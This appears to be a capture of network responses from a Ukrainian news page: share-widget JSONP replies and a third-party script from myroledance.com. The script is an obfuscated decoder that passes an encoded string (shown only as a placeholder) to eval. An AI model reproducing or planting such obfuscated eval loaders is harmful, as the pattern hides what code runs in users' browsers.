

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769016871315653
body_size: 397
content:
cb__utl_cb_share_1769016871315653('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTQ5NzgyMTU4OS0yMC1rcnV0eWgtcHJpc3Bvc29ibGVuaXkta290b3J5ZS1zZGVsYXl1dC1ldG8tbGV0by15YXJraW0uaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1769016872380738
body_size: 436
content:
callback__utl_cb_share_1769016872380738([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1497821589-20-krutyh-prisposobleniy-kotorye-sdelayut-eto-leto-yarkim.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1497821589-20-krutyh-prisposobleniy-kotorye-sdelayut-eto-leto-yarkim.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1641
content:
var _0xc59e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe71c(d,e,f){var g=_0xc59e[2][_0xc59e[1]](_0xc59e[0]);var h=g[_0xc59e[3]](0,e);var i=g[_0xc59e[3]](0,f);var j=d[_0xc59e[1]](_0xc59e[0])[_0xc59e[10]]()[_0xc59e[9]](function(a,b,c){if(h[_0xc59e[4]](b)!==-1)return a+=h[_0xc59e[4]](b)*(Math[_0xc59e[8]](e,c))},0);var k=_0xc59e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc59e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe71c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",5,"YGiDLflCz",21,5,60))